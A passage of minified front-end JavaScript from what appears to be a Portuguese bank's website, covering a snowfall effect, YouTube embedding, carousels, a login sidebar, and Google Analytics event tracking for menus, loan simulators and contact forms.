FlakeMove(n,t,i,r){this.canvasWidth=n;this.canvasHeight=t;this.x=Math.random();this.y=Math.random()*t;this.size=Math.random()*i+2;this.maxSize=i;this.speed=Math.random()*1+r;this.fallSpeed=r;this.velY=this.speed;this.velX=0;this.stepSize=Math.random()/3e4;this.step=0;this.isSvg=!1;this.svgImage=null}function SnowFall(n){n=n||{};this.flakes=[];this.maxFlake=n.maxFlake||200;this.flakeSize=n.flakeSize||15;this.fallSpeed=n.fallSpeed||1;this.canvas=null;this.ctx=null;this.svgSources=n.svgSources||[];this.svgImages=[];this.svgRatio=typeof n.svgRatio=="number"?n.svgRatio:.25;this.started=!1}function onYouTubeIframeAPIReady(){function t(n){youTubePlayer.personalPlayer.errors.push(n.data)}function i(){}var n="";$(".videoList .videoItem").first().length>0&&(n=$(".videoList .videoItem").first().prop("id"));youTubePlayer=new YT.Player("YouTube-player",{videoId:n,height:659,width:1169,playerVars:{autoplay:0,autohide:0,cc_load_policy:0,controls:2,disablekb:1,iv_load_policy:3,modestbranding:1,rel:0,showinfo:0},events:{onError:t,onReady:i}})}function constroyModal(){for(var t=$(".videoImage-fullscreen-clickable").css({width:"100%",opacity:0,"z-index":99999,position:"absolute",top:0,bottom:0,left:0,right:0,margin:0,padding:0,display:"inline-block"}),i=t.length,n=0;n<i;n++)t[n].setAttribute("id","idDivClick"+n);if($(".videoImageSlider__video").length>0)t.on("click",function(){openModal()})}function openModal(){var n=document.getElementById("sliderFull"),t=$("<span/>").addClass("videoSlider-fullscreen-close").html("X"),i=n,r=$("<div/>").addClass("container"),u=r.append(i),f=$("<div/>").addClass("videoSlider-fullscreen-container").append(t).append(u);$("body").append(f);$(".videoSlider-fullscreen-close").on("click",function(){var t,i,n;for(closeModal(),t=$(".videoImage-fullscreen-clickable"),i=t.length,n=0;n<i;n++)document.getElementById("idDivClick"+n).addEventListener("click",openModal)})}function closeModal(){window.imageVideoSlider.destroyCarousel();var n=document.getElementById("sliderFull");$(".videoSlider-fullscreen-container").remove();$(".comp-videoImageSlider").length>0&&(document.getElementById("fullComponent").appendChild(n),window.imageVideoSlider.init())}function debounce(n,t,i){var r;return function(){var u=this,f=arguments,e=function(){r=null;i||n.apply(u,f)},o=i&&!r;clearTimeout(r);r=setTimeout(e,t);o&&n.apply(u,f)}}function clean_and_collapse_form(n,t,i){n.closest(".jquery-validation").length&&(n.closest(".jquery-validation")[0].reset(),n.closest(".jquery-validation").validate().resetForm(),n.closest(".jquery-validation .form-control").removeClass("invalid-input").removeClass("valid"),grecaptcha.reset(i));$("#fc-"+t).removeClass("collapsed in").addClass("collapsed")}function setCookie(n,t,i){var r=new Date,u;r.setTime(r.getTime()+i*864e5);u="expires="+r.toUTCString();document.cookie=n+"="+t+";"+u+";path=/"}function getCookieValue(n){for(var t,r=n+"=",u=document.cookie.split(";"),i=0;i<u.length;i++){for(t=u[i];t.charAt(0)==" ";)t=t.substring(1);if(t.indexOf(r)==0)return t.substring(r.length,t.length)}return""}function openSegment(n){for(var i=document.getElementsByClassName("segment"),t=0;t<i.length;t++)i[t].style.display="none";document.getElementById(n).style.display="block"}function openSegmentCredito(n){for(var i=document.getElementsByClassName("segment"),t=0;t<i.length;t++)i[t].style.display="none";document.getElementById(n).style.display="block"}function flipCard(){var n=document.querySelector(".banner-with-card__card"),t=document.querySelector(".card__face__0"),i=document.querySelector(".card__face__1");n.classList.toggle("is-flipped");t.style.display="none";i.style.display="flex"}function onSliderLinkClicked(n){window.location.href.indexOf("para-a-minha-empresa")>-1?sendGA("Banners","click_empresas",n):sendGA("Banners","click_particulares",n)}function onSecundaryHighlitsLinkClicked(n){window.location.href.indexOf("para-a-minha-empresa")>-1?sendGA("Banners","click_empresas",n):sendGA("Banners","click_particulares",n)}function onProductCatButtonClicked(n){sendGA("Pedido de Contacto","Click",n)}function onProductButtonClicked(n){sendGA("Pedido de Contacto","Click",n)}function onCAOnlineEntrar(n){var t=n;sendGA_NonInteraction("CA Online","Click",t,1)}function onCAOnlineAdesaoClicked(n){var t=$(".ca-online__login__tabs ul").find("a.active").text(),i=n+" - "+t;sendGA("CA Online","Click",i)}function onRequestPCSimuladorCH(){var h=$(".heading-product.product-title .title-img .generic-title h1").text(),t=$(".selectpicker-destino option:selected").text(),i=$(".selectpicker-finalidade option:selected").text(),r=document.getElementById("ch-montante").value,c=document.getElementById("ch-valor").value,u=document.getElementById("ch-prazo").value,f=document.getElementById("ch-prestacao").value,l=document.querySelector('input[name="intervenient"]:checked').value,e=document.querySelector('input[name="idSeguro"]:checked').value=="fire_insurance"?"Seguro Incêndio, Raio, Explosão":"Seguro Multirriscos",o=document.querySelector('input[name="idSeguroLife"]:checked').value=="true"?"Seguro Vida":"",s=document.querySelector('input[name="idSeguroConstrucoes"]:checked')!=null?"Seguro Construcções":null,a=s?o+", "+s+", "+e:o+", "+e,n;$("#idTxFixa").length>0&&document.getElementById("idTxFixa").checked?n="Taxa Fixa":$("#idTxVariavel").length>0&&document.getElementById("idTxVariavel").checked&&(n="Taxa Variável");var v=$(".simulator-container__warp ul li:nth-child(1) p:nth-child(2)").text(),y=$(".selectpicker-euribor option:selected").text(),p="{Produto: "+h+", Destino: "+t+", Finalidade: "+i+", Montante: "+r+", Prazo: "+u+", Prestação: "+f+", Tipo de Taxa: "+n+", MTIC: "+v+"}",w="creditPurpose - "+i+"; creditDestiny - "+t+"; creditAmount - "+r+"; houseAmount - "+c+"; paymentTime - "+u+"; monthlyPayment - "+f+"; creditStakeholders - "+l+"; creditInsurance - "+a+"; creditRate - "+n+"; creditRateTime - "+y;sendGA("Simuladores","click_pedido_contacto_credito_habitacao",p);sendGA4("click_proceed_simulation","Simuladores","Click",w)}function onRequestPCSimuladorCC(){var f=$(".heading-product.product-title .title-img .generic-title h1").text(),t=$(".selectpicker-finalidade option:selected").text(),i=document.getElementById("ch-montante").value,r=document.getElementById("ch-prazo").value,u=document.getElementById("ch-prestacao").value,e=document.querySelector('input[name="intervenient"]:checked').value,o=document.getElementById("idTxFixa").checked?"N/A":$(".selectpicker-euribor option:selected").text(),n;document.getElementById("idTxFixa").checked?n="Taxa Fixa":document.getElementById("idTxVariavel").checked&&(n="Taxa Variável");var s=$(".simulator-container__warp ul li:nth-child(1) p:nth-child(2)").text(),h="{Produto: "+f+", Finalidade: "+t+", Montante: "+i+", Prazo: "+r+", Prestação: "+u+", Tipo de Taxa: "+n+", MTIC: "+s+"}",c="creditPurpose - "+t+"; creditAmount - "+i+"; paymentTime - "+r+"; monthlyPayment - "+u+"; creditStakeholders - "+e+"; creditRate - "+n+"; creditRateTime - "+o;sendGA("Simuladores","click_pedido_contacto_credito_pessoal",h);sendGA4("click_proceed_simulation","Simuladores","Click",c)}function onCADocumentosClicked(n){sendGA_NonInteraction("CA Documentos","Click",n,1)}function onSubmeterPedidoSim(){var s=$("#simulador-credito-habitacao-vue").length,n,t,i;if(s>0){var r=$(".heading-product.product-title .title-img .generic-title h1").text(),h=$(".selectpicker-destino option:selected").text(),u=$(".selectpicker-finalidade option:selected").text(),f=document.getElementById("ch-montante").value,e=document.getElementById("ch-prazo").value,o=document.getElementById("ch-prestacao").value;$("#idTxFixa").length>0&&document.getElementById("idTxFixa").checked?n="Taxa Fixa":$("#idTxVariavel").length>0&&document.getElementById("idTxVariavel").checked&&(n="Taxa Variável");t=$(".simulator-container__warp ul li:nth-child(1) p:nth-child(2)").text();i="{Produto: "+r+", Destino: "+h+", Finalidade: "+u+", Montante: "+f+", Prazo: "+e+", Prestação: "+o+", Tipo de Taxa: "+n+", MTIC: "+t+"}";sendGA("Simuladores","submit_pedido_contacto_credito_habitacao",i);sendGA4("submit_contact_request","Simuladores","Click","Submissão Pedido de Contacto Simulador Crédito Habitação")}else{var r=$(".heading-product.product-title .title-img .generic-title h1").text(),u=$(".selectpicker-finalidade option:selected").text(),f=document.getElementById("ch-montante").value,e=document.getElementById("ch-prazo").value,o=document.getElementById("ch-prestacao").value;$("#idTxFixa").length>0&&document.getElementById("idTxFixa").checked?n="Taxa Fixa":$("#idTxVariavel").length>0&&document.getElementById("idTxVariavel").checked&&(n="Taxa Variável");t=$(".simulator-container__warp ul li:nth-child(1) p:nth-child(2)").text();i="{Produto: "+r+", Finalidade: "+u+", Montante: "+f+", Prazo: "+e+", Prestação: "+o+", Tipo de Taxa: "+n+", MTIC: "+t+"}";sendGA("Simuladores","submit_pedido_contacto_credito_pessoal",i);sendGA4("submit_contact_request","Simuladores","Click","Submissão Pedido de Contacto Simulador Crédito Pessoal")}}function sendGA(n,t,i){window.dataLayer=window.dataLayer||[];dataLayer.push({event:"gaevent",eventCategory:n,eventAction:t,eventLabel:i})}function sendGA_NonInteraction(n,t,i,r){window.dataLayer=window.dataLayer||[];dataLayer.push({event:"gaevent",eventCategory:n,eventAction:t,eventLabel:i,nonInteraction:r})}function sendGA4(n,t,i,r){window.dataLayer=window.dataLayer||[];dataLayer.push({event:n,eventCategory:t,eventAction:i,eventLabel:r})}function onMainMenuClicked(n){sendGA4("click_menu","Menu","Click","menuItem - "+n)}function onCAOnlineAderirClicked(n){var t=$(".ca-online__login__tabs ul").find("a.active").text(),i=n+" - "+t;sendGA4("click_join_ca_online","Menu","Click",i)}function onLoginCAOnline(){var n=$(".ca-online__login__tabs ul").find("a.active").text(),t="segmentType - "+n;sendGA4("login_home_banking","Menu","Login",t)}function onMenuAppCaMobileClicked(n){var t=$(".ca-online__login__tabs ul").find("a.active").text(),i=t+" - appName - "+n;sendGA4("click_menu_app_ca_mobile","Menu","Click",i)}function onSecurityAdviceClicked(){var n=$(".ca-online__login__tabs ul").find("a.active").text(),t=n+" - Recomendações de Segurança";sendGA4("click_security_advice","Menu","Click",t)}function onSubMenuClicked(n){var t=n.innerText,i=$("li:first-child",n.closest("ul"))[0].innerText,r=$("#main-menu .menu-ul a.is--hover")[0].innerText;sendGA4("click_submenu","Menu","Click","submenuCategory - "+r+"; submenuProduct - "+i+"; submenuItem - "+t)}function onSubMenuMobileClicked(n){var i=n.innerText,t=n.closest(".menu__mobile-children.active"),r=$(".menu__mobile-back",t)[0].innerText,u=$(".menu__mobile-back",t.closest(".menu__mobile-children.active"))[0].innerText;sendGA4("click_submenu","Menu","Click","submenuCategory - "+u+"; submenuProduct - "+r+"; submenuItem - "+i)}function onFooterLinksClicked(n,t){sendGA4("click_footer","Footer","Click","footerCategory - "+n+"; footerItem - "+t)}function waitForMount(n,t,i){return new Promise(function(r){if(document.querySelector(n))return r(document.querySelector(n));var u=new MutationObserver(function(){document.querySelector(n)&&(r(document.querySelector(n)),u.disconnect())});u.observe(t,i)})}function onBarUnderMenuClicked(){sendGA4("click_hp_climate_footprint","Homepage","Click","CTA - Pegada Climática")}function onBannerClicked(n,t,i){sendGA4("click_hp_banners","Homepage","Click","segmentName - "+n+"; bannerName - "+t+"; bannerType - "+i)}function onPrimaryHighlightsLinkClicked(n){var t=$("#header__front-id .general-menu li.active>a")[0].innerText;onBannerClicked(t,n,"Primary Highlights")}function onSecondaryHighlightsLinkClicked(n,t){onBannerClicked(n,t,"Secondary Highlights")}function onSustainabilityHighlightsClicked(n){var t=$("#header__front-id .general-menu li.active>a")[0].innerText;onBannerClicked(t,n,"Sustainability Highlights")}function onMainActionsClicked(n){var t=$("#header__front-id .general-menu li.active>a")[0].innerText;sendGA4("click_hp_main_actions","Homepage","Click","mainActions - "+n+"; segmentType - "+t)}function onProductClicked(n,t){sendGA4("click_hp_products","Homepage","Click","segmentType - "+n+"; productType - "+t)}function onServicesClicked(n){if(window.location.href.indexOf("contactos")>-1)switch(n){case"CA Online":sendGA4("click_contacts_ca_online","Contactos","Click","´serviceType - "+n);break;case"CA Mobile":sendGA4("click_contacts_ca_mobile","Contactos","Click","´serviceType - "+n)}else sendGA4("click_services","Homepage","Click","´serviceType - "+n)}function onInfoLinkCardTeaserClicked(n,t){switch(n){case"Informação":sendGA4("click_information","Homepage","Click","cardName - "+t);break;case"Segurança":sendGA4("click_security","Homepage","Click","cardName - "+t)}}function onPressRoomClicked(n){sendGA4("click_pressroom","Homepage","Click","cardName - "+n)}function onClickMoreInfo(n){window.location.href.indexOf("contactos")>-1?sendGA4("click_contacts_all_services","Contactos","Click","´sectionName - "+n):window.location.href.indexOf("abertura-de-conta-a-distancia")>-1?sendGA4("click_services_acd","Páginas de Serviços","Click","´sectionName - "+n):sendGA4("click_more_info","Homepage","Click","´sectionName - "+n)}function onHelpBannerFaqClicked(n){sendGA4("click_help_faq_products","Estamos cá para ajudar","Click","helpFAQ - "+n)}function onHelpBannerAgenciasClicked(){sendGA4("click_help_whereweare","Estamos cá para ajudar","Click","helpFAQ - Pesquisa de Agências")}function onHelpBannerMensagemClicked(){sendGA4("click_help_sendmessage","Estamos cá para ajudar","Click","helpFAQ - Envie-nos uma mensagem")}function onCardProductClicked(n){var t=$("#textInfo")[0].innerText,i=$('.select-category-ds .dropdown-menu.inner li.selected[data-original-index="0"]').length>0?"Não":"Sim",r=$("#main-menu .menu-ul li.active")[0].innerText;sendGA4("click_card_product","Categorias","Click","cardFilterSelection - "+i+"; cardProduct - "+n+"; cardFilter - "+t+"; cardCategory - "+r)}function onCardRequestContact(n){sendGA4("click_card_contact_request","Categorias","Click","productName - "+n)}function onCompareButtonClicked(){sendGA4("click_compare","Categorias","Click","Botão - Comparar")}function onCompareChecked(){sendGA4("click_check_compare","Categorias","Click","Checkbox - Comparar")}function onSubmitContactRequest(n){var t="";$("main")[0].classList.contains("categoria")?t="Categorias":$("main")[0].classList.contains("product")&&(t="Páginas de Produto");sendGA4("submit_contact_request",t,"Submit","productName - "+n)}function onProductDocumentClicked(n){sendGA4("click_documentation","Páginas de Produto","Click","documentSelected - "+n)}function getAjudaSegment(){var n="Glossário",t=window.location.pathname;return t.indexOf("para-mim")>-1?n="Para Mim":t.indexOf("para-a-minha-empresa")>-1&&(n="Para a Minha Empresa"),n}function onFrequentlyResearched(n){var t=getAjudaSegment();sendGA4("click_frequently_researched","Ajuda","Click","segmentType - "+t+"; frequentlyResearched - "+n)}function onAjudaBoxClicked(n){var t=getAjudaSegment();sendGA4("click_help_category","Ajuda","Click","segmentType - "+t+"; helpCategory - "+n)}function onFaqClicked(n){var t=getAjudaSegment();sendGA4("click_help_faq","Ajuda","Click","segmentType - "+t+"; helpFAQ - "+n)}function onFaqCategoryClicked(n){var t=getAjudaSegment();sendGA4("click_help_product","Ajuda","Click","segmentType - "+t+"; helpProduct - "+n)}function onBtnContactCardClicked(n){switch(n){case"Telefone":sendGA4("click_contacts_telephone","Contactos","Click","´cardName - "+n);break;case"Formulário Online":sendGA4("click_contacts_fillform","Contactos","Click","´cardName - "+n);break;case"Agências":sendGA4("click_contacts_research_agencies","Contactos","Click","´cardName - "+n)}}function onAppStoresMobileClicked(){sendGA4("click_download_app","Páginas de Serviços","Click","Download App Mobile")}function onBtnChaveMovelClicked(n){switch(n){case"Pedir Chave Móvel Digital":sendGA4("click_cmd","Páginas de Serviços","Click","Pedir Chave Móvel Digital")}}function onSimCreditDestinationClicked(){var n=$(".selectpicker-destino option:selected").text();sendGA4("click_credit_destiny","Simuladores","Click","creditDestiny - "+n)}function onSimDocumentationClicked(n){sendGA4("click_documentation_simulators","Simuladores","Click","documentSelected - "+n)}function onContactRequestProductClicked(n){sendGA4("click_contact_request","Páginas de Produto","Click","productName - "+n+"; ctaLocation - Top")}function onHelpBannerSubmitContactRequest(n){sendGA4("submit_contact_request_help_banner","Estamos cá para ajudar","Submit",n)}function onMenuPhoneNumberClicked(n){sendGA4("click_menu_phone_number","Menu","Click",n)}function onFaleConnoscoSubmit(n){var t=$("#fcAssunto").innerText,i=$("#fcTema").innerText;sendGA4("send_fale_connosco","Formularios","Submit","Página: "+n+"Assunto: "+t+"Tema: "+i)}function onPedidoMoratoriaCreditoSubmit(n){var t=$("#pmcCaixa").innerText;sendGA4("send_pedido_moratoria_credito","Formularios","Submit","Página: "+n+"Caixa: "+t)}function onSubmissaoDocsSubmit(n){var t=$("#sdCaixa").innerText;sendGA4("send_submissao_docs","Formularios","Submit","Página: "+n+"Caixa: "+t)}function onSubmissaoPedidoFixacaoPrestacao(n){sendGA4("send_pedido_fixacao_prestacao","Formularios","submit","Página: "+n)}function onSubmissaoPedidoFixacaoPrestacaoCaixas(n){var t=$("#pfpCaixa").innerText;sendGA4("send_pedido_fixacao_prestacao_caixas","Formularios","submit","Página: "+n+"Caixa: "+t)}function onCAEducaCandidaturaSubmit(n){for(var r,i,t,u,e,s=document.getElementById("caEducaTableFinal"),o=s.getElementsByTagName("tbody")[0],f=0;f<o.rows.length;f++){for(r=o.rows[f].cells,i={},c,t=0;t<r.length;t++)u=r[t].querySelector(".table-markets-label-group--title"),e=r[t].textContent.trim(),u?i[u.textContent]=e.replace(u.textContent,""):i[t]=e;console.log(i)}sendGA4("send_candidatura_ca_educa","Formularios","submit","Página: "+n+i)}function onAberturaContaSubmit(n){sendGA4("send_abertura_conta","Formularios","submit","Página: "+n)}function onAberturaContaEmpresaSubmit(n){sendGA4("send_abertura_conta_empresa","Formularios","submit","Página: "+n)}function onDenunciaSubmit(n){sendGA4("send_denuncia","Formularios","submit","Página: "+n)}function onCaixaSubmit(n){var t=$("#fccaixa-subject").val();sendGA4("send_message_caixa","Formularios","submit","Caixa: "+n+"Assunto:"+t)}function onAgenciaSubmit(n){var t=document.getElementsByName("subject")[0].value;sendGA4("send_message_agencia","Formularios","submit","Agencia: "+n+"Assunto:"+t)}function onSendAdesao(n){sendGA4("send_adesao","Formularios","submit","Produto: "+n)}function onSendAdesao(n){sendGA4("send_campanha","Formularios","submit","Campanha: "+n)}function onSendCandidaturaRH(){sendGA4("send_candidatura_rh","Formularios","submit","Candidatura RH")}function onSendPedidoAntecipacaoFatura(){sendGA4("send_pedido_fatura","Formularios","submit","Pedido Fatura")}function onPedidoMoratoriaCreditoEmpresasSubmit(n){var t=$("#pmceCaixa").innerText;sendGA4("send_pedido_moratoria_credito","Formularios","Submit","Página: "+n+"Caixa: "+t)}function onSubmissaoFundosSubmit(){var n=$("#dropdown-submissao-fundos-fundos").val(),t=$("#dropdown-submissao-fundos-tipo-resgate").val(),i=$("#dropdown-submissao-fundos-motivo-resgate").val();sendGA4("send_pedido_resgate_fundos","Formularios","Submit","Fundo: "+n+"Tipo de Resgate: "+t+"Motivo do Resgate:"+i)}function onCAUniversitariosCandidaturaSubmit(n){sendGA4("send_candidatura_ca_universitarios","Formularios","submit","Página: "+n)}function onParceiroSubmit(){var n=$("#parceiro-title-desc h1").text();sendGA4("send_parceiro","Formularios","Submit","Parceiro: "+n)}function openVideo(n){$(".steps-slider-image-fluxo").hide();$(".video-full-section").hide();$("#"+n).show();$([document.documentElement,document.body]).animate({scrollTop:$("#"+n).position().top-80},600);window.global.triggerResize()}function closeVideo(n){$([document.documentElement,document.body]).animate({scrollTop:$(".card-w-fluxo-or-video").position().top-80},600);$("#"+n).hide();window.global.triggerResize()}function toggleVisibility(n){var t=n;$("#"+t).modal("show")}function resetFileInputs(){var r=document.querySelectorAll("#candidatura-ca-universitarios-form input[type='file'].inputfilechanger"),n,t,i;r.forEach(function(n){n.value=""});window.modal&&window.modal.fileList&&(window.modal.fileList=[]);n=document.querySelectorAll("#candidatura-ca-universitarios-form label.filenamechanger");n.forEach(function(n){var t=n.querySelectorAll("span");t.forEach(function(n){n.remove()});n.removeAttribute("style")});t=document.querySelectorAll("#candidatura-ca-universitarios-form label.btn-added");t.forEach(function(n){n.classList.remove("btn-added");n.classList.add("btn-add");n.classList.add("btn-alternativo");var t=n.querySelector("span");t&&(t.textContent="Adicionar Ficheiro")});i=document.querySelectorAll("#candidatura-ca-universitarios-form .file-label-group label");i.forEach(function(n){n.remove()})}function extractDadosCredito(){var n=[];return $('.dados-credito li:not([style*="display: none"])').each(function(){var t=$(this),i,r;t.hasClass("compoundItem")?t.find(".dadosCreditoCompound").each(function(){var i=$(this),f=i.find(".dadosCreditoSection").text().trim(),r=i.find(".dadosCreditoSubtitle").text().trim(),u=[],t;i.find(".dadosCreditoValues").each(function(){var n=$(this).find(".dadosCreditoTitulo").text().trim(),t=$(this).find(".dadosCreditoValor").text().trim();n&&t&&u.push({label:n,value:t})});f||r?(t={group:f},r&&(t.subtitle=r),t.items=u,n.push(t)):u.forEach(function(t){n.push(t)})}):(i=t.find(".dadosCreditoTitulo").first().text().trim(),r=t.find(".dadosCreditoValor").first().text().trim(),i&&r&&n.push({label:i,value:r}))}),n}function getProductNameFromUrl(){var n=window.location.href.toLowerCase();return n.indexOf("credito-habitacao")!==-1||n.indexOf("credito habitacao")!==-1?"Crédito Habitação":n.indexOf("credito-pessoal")!==-1||n.indexOf("credito pessoal")!==-1?"Crédito Pessoal":n.indexOf("credito-automovel")!==-1||n.indexOf("credito automovel")!==-1?"Crédito Automóvel":""}function b64toBlob(n,t,i){var e,o,r,f,s,u,h;for(t=t||"",i=i||512,e=atob(n),o=[],r=0;r<e.length;r+=i){for(f=e.slice(r,r+i),s=new Array(f.length),u=0;u<f.length;u++)s[u]=f.charCodeAt(u);h=new Uint8Array(s);o.push(h)}return new Blob(o,{type:t})}function recaptchaOnLoadedCallback(){vueRecaptchaApiLoaded();onloadCallback()}var snow,youTubePlayer,videoId,CA,recaptchaCallback,onloadCallback,divHeight,getBase64;(function(n){window.global={PHONE:"phone",TABLET:"tablet",DESKTOP:"desktop",SIZE_PHONE:768,SIZE_TABLET:992,SCROLL_COLLAPSE:500,mode:"",triggerResize:function(){var n=this;setTimeout(function(){n.sendResizeEvent()},150)},sendResizeEvent:function(){var n=window.document.createEvent("UIEvents");n.initUIEvent("resize",!0,!1,window,0);window.dispatchEvent(n)},forceResize:function(){this.mode="";this.sendResizeEvent()},resize:function(){var t=this.mode;window.matchMedia("(min-width: "+this.SIZE_TABLET+"px)").matches&&this.mode!=this.DESKTOP?t=this.DESKTOP:window.matchMedia("(max-width: "+(this.SIZE_TABLET-1)+"px) and (min-width: "+this.SIZE_PHONE+"px)").matches&&this.mode!=this.TABLET?t=this.TABLET:window.matchMedia("(max-width: "+(this.SIZE_PHONE-1)+"px)").matches&&this.mode!=this.PHONE&&(t=this.PHONE);t!=this.mode&&(this.mode=t,console.log("mode changed:",t),n(window).trigger("modeChanged",[t]))},events:function(){var t=this;n(window).on("scroll",function(){var i=window.location.href,r=n(window).scrollTop();r>t.SCROLL_COLLAPSE?r>t.SCROLL_COLLAPSE||!i.includes("/institucional")?i.includes("/institucional")?(n(".header").addClass("fixed institucional"),n(".header").removeClass("open")):(n(".header").addClass("fixed"),n(".header").removeClass("open")):n(".header").removeClass("fixed institucional"):n(".header").removeClass("fixed")})},init:function(){var i=this,t;i.events();t=window.navigator.userAgent;(t.indexOf("MSIE")>0||!!t.match(/Trident\/7\./))&&n("body").addClass("IE");!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)||n("body").addClass("SAFARI");n(".main-fullpage .dropdown-list-component").on("shown.bs.collapse",function(){if(n.fn.fullpage.reBuild(),n("#fullpage").length<=0){var t=n(this).find(".in");n("html, body").animate({scrollTop:t.offset().top-230},450)}});n(".owl-carousel-comunidade-hp").length>0&&n(".owl-carousel-comunidade-hp").owlCarousel({items:3,loop:!0,margin:30,responsive:{0:{items:1},768:{items:2,mouseDrag:!0,touchDrag:!0,dots:!0,center:!0},992:{items:3,mouseDrag:!1,touchDrag:!1,dots:!1,center:!1}}});n(".owl-carousel-comunidade-eventos").length>0&&n(".owl-carousel-comunidade-eventos").owlCarousel({items:2,loop:!0,margin:30,responsive:{0:{items:1},768:{items:1,mouseDrag:!0,touchDrag:!0,dots:!0},992:{items:2,mouseDrag:!1,touchDrag:!1,dots:!1,center:!1}}});n(".owl-carousel-comunidade-numeros").length>0&&n(".owl-carousel-comunidade-numeros").owlCarousel({items:2,loop:!1,margin:0,nav:!0,navText:["Particulares","Empresas"],animateOut:"fadeOut",smartSpeed:450,responsive:{0:{items:1,mouseDrag:!1,touchDrag:!1,dots:!1}}});n(".owl-carousel-quizz").length>0&&n(".owl-carousel-quizz").owlCarousel({items:1,vertical:!0,animateOut:"slideOutUp",animateIn:"slideInUp"});n(window).on("resize",function(){i.resize()});n(".form-group .selectpicker").on("change",function(){n(this).valid()});jQuery.ui.autocomplete.prototype._resizeMenu=function(){var n=this.menu.element;n.outerWidth(this.element.outerWidth())}}}})(jQuery),function(){function n(n){var t=n.target||n.srcElement;t.__resizeRAF__&&u(t.__resizeRAF__);t.__resizeRAF__=r(function(){var i=t.__resizeTrigger__;i.__resizeListeners__.forEach(function(t){t.call(i,n)})})}function f(){this.contentDocument.defaultView.__resizeTrigger__=this.__resizeElement__;this.contentDocument.defaultView.addEventListener("resize",n)}var i=document.attachEvent,t=navigator.userAgent.match(/Trident/),r,u;console.log(t);r=function(){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(n){return window.setTimeout(n,20)};return function(t){return n(t)}}();u=function(){var n=window.cancelAnimationFrame||window.mozCancelAnimationFrame||window.webkitCancelAnimationFrame||window.clearTimeout;return function(t){return n(t)}}();window.addResizeListener=function(r,u){if(!r.__resizeListeners__)if(r.__resizeListeners__=[],i)r.__resizeTrigger__=r,r.attachEvent("onresize",n);else{getComputedStyle(r).position=="static"&&(r.style.position="relative");var e=r.__resizeTrigger__=document.createElement("object");e.setAttribute("style","display: block; position: absolute; top: 0; left: 0; height: 100%; width: 100%; overflow: hidden; pointer-events: none; z-index: -1;");e.__resizeElement__=r;e.onload=f;e.type="text/html";t&&r.appendChild(e);e.data="about:blank";t||r.appendChild(e)}r.__resizeListeners__.push(u)};window.removeResizeListener=function(t,r){t.__resizeListeners__.splice(t.__resizeListeners__.indexOf(r),1);t.__resizeListeners__.length||(i?t.detachEvent("onresize",n):(t.__resizeTrigger__.contentDocument.defaultView.removeEventListener("resize",n),t.__resizeTrigger__=!t.removeChild(t.__resizeTrigger__)))}}(),function(n){n(function(){var r,u,t,f,i;n("body").on("click","#ca-online",function(){toggleSidebar(!0)});if(r=document.getElementById("ca-online"),r&&r.addEventListener("click",function(){toggleSidebar(!0)}),u=document.getElementById("close-sidebar-ca-online"),u&&u.addEventListener("click",function(){toggleSidebar(!1)}),t=document.getElementById("overlay"),t&&t.addEventListener("click",function(){toggleSidebar(!1)}),f=document.getElementById("closePopupCAMobile"),f&&f.addEventListener("click",function(n){n.preventDefault();var i=document.querySelector(".ca-online-mobile-popup");i&&(i.style.display="none");t&&(t.style.zIndex="1000")}),window.toggleSidebar=function(n){var i=document.querySelector(".sidebar-ca-online"),t=document.getElementById("overlay"),r=document.querySelector(".ca-online-mobile-popup"),h=document.body,u,e,f,o,s;n?(i&&(i.style.transform="translateX(0)"),t&&(t.style.display="block"),h.style.overflow="hidden",window.innerWidth<=768&&r&&(r.style.display="block",t&&(t.style.zIndex="1010"))):(i&&(i.style.transform="translateX(100%)",i.style.pointerEvents="auto"),t&&(t.style.display="none"),h.style.overflow="auto",r&&(r.style.display="none"),u=document.getElementById("formParticulares"),u&&(e=u.querySelector("form"),e&&e.reset(),u.style.display="none"),f=document.getElementById("formEmpresas"),f&&(o=f.querySelector("form"),o&&o.reset(),f.style.display="none"),s=document.querySelector(".ca-online__login__tabs"),s&&(s.style.display="flex"))},window.toggleForm=function(n){var i=document.getElementById("formParticulares"),r=document.getElementById("formEmpresas"),t=document.querySelector(".ca-online__login__tabs");n==="particulares"?i&&i.style.display==="none"?(i.style.display="block",r&&(r.style.display="none"),t&&(t.style.display="none")):(i&&(i.style.display="none"),t&&(t.style.display="flex")):n==="empresas"&&(r&&r.style.display==="none"?(r.style.display="block",i&&(i.style.display="none"),t&&(t.style.display="none")):(r&&(r.style.display="none"),t&&(t.style.display="flex")))},i=document.querySelectorAll(".btn-ca-online-popup"),i&&i.length>0){var e=navigator.userAgent||navigator.vendor||window.opera,o=/android/i.test(e),s=/iPad|iPhone|iPod/.test(e)&&!window.MSStream;i.forEach(function(n){n.href=o?n.getAttribute("data-android"):s?n.getAttribute("data-ios"):n.getAttribute("data-android")})}})}(jQuery),function(n){window.cardFluxoOrVideo={mode:"desktop",element:".card-w-fluxo-or-video .card-w-fluxo-or-video__content",destroyCarousel:function(){n(".owl-carousel.owl-theme.dot-green").length>0&&n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1,touchDrag:!0,margin:16,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:2,touchDrag:!0,margin:16,mouseDrag:!0,dots:!0,nav:!1,loop:!1})},setupDesktop:function(){this.destroyCarousel()},init:function(){var t=this;if(n(this.element).length!==0)n(window).on("modeChanged",function(n,i){switch(i){case global.PHONE:t.setupPhone();break;case global.TABLET:t.setupTablet();break;case global.DESKTOP:t.setupDesktop()}})}};n(function(){window.cardFluxoOrVideo.init()})}(jQuery),function(n){n(function(){n("#owl-carousel-vantagens").length>0&&n("#owl-carousel-vantagens").owlCarousel({margin:30,items:1,responsive:{768:{items:3,margin:24}}})})}(jQuery),function(n){window.carouselSteps={mode:"desktop",element:".carouselSteps .carouselSteps__content",transient:{},destroyCarousel:function(){n(this.element).removeClass("owl-carousel owl-theme dot-green").owlCarousel("destroy")},setupPhone:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme dot-green").owlCarousel({items:1})},setupTablet:function(){this.destroyCarousel();n(this.element).addClass("owl-carousel owl-theme 